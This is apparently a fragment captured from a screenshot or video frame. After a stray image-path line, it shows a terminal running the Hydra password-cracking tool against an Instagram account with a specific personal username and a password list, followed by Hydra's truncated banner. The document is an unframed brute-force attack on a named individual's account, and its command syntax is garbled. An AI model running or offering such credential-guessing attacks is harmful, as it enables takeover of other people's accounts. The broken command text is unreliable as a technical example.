 ┌──(shir㉿DESKTOP-A1PD49M)-[~]
└─$ hydra -l onkar.kandi.3386 -P ps.txt -e nsr instagram 3 -t
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).